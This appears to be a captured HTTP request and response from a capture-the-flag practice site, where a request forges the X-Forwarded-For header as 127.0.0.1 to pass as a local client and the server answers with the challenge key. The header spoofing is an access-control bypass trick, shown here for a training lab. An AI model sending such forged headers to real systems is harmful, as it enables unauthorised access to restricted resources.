 Request
Raw Headers Hex
GET /base1_0ef337f3afbe42d5619d7a36c19c20ab/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,q=0.5,en,q=0.2
Accept-Encoding: gzip, deflate
Referer: http://hackinglab.cn/ShowQues.php?type=bases
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 27 Nov 2019 14:25:13 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 141
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: *(TU687jksf6&*